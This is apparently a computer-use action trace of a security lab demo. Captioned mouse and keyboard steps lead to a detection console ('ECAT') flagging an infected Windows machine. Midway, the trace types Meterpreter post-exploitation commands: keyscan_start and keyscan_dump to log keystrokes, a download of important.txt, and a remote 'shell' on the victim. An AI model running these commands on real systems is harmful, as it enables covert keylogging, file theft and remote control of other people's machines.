"mouse_move", "coordinate": [519, 251]}

{"action": "mouse_move", "coordinate": [410, 92]}

- Paste putty.exe onto the ECAT agent desktop, launch it, and view Terminal > Keyboard
{"action": "right_click", "coordinate": [410, 92]}

{"action": "mouse_move", "coordinate": [451, 131]}

{"action": "left_click", "coordinate": [433, 123]}

{"action": "double_click", "coordinate": [435, 118]}

{"action": "left_click", "coordinate": [409, 152]}

{"action": "left_click", "coordinate": [399, 130]}

- Run keyscan_start at the Meterpreter prompt to start capturing keystrokes
{"action": "type", "text": "keyscan_start"}

{"action": "key", "text": "Return"}

- Type 'this is top secret' into the untitled Notepad document on the agent
{"action": "type", "text": "top secret"}

- Run keyscan_dump, download important.txt, then start a remote shell on the victim
{"action": "type", "text": "keyscan_"}

{"action": "type", "text": "keyscan_dump"}

{"action": "type", "text": "do"}

{"action": "type", "text": "download importan"}

{"action": "type", "text": "t.txt"}
{"action": "type", "text": "shell"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [725, 9]}

- Refresh the Machines list so WIN-OD07RAMI6MO appears with IOC score 285
{"action": "left_click", "coordinate": [164, 13]}

{"action": "left_click", "coordinate": [165, 13]}
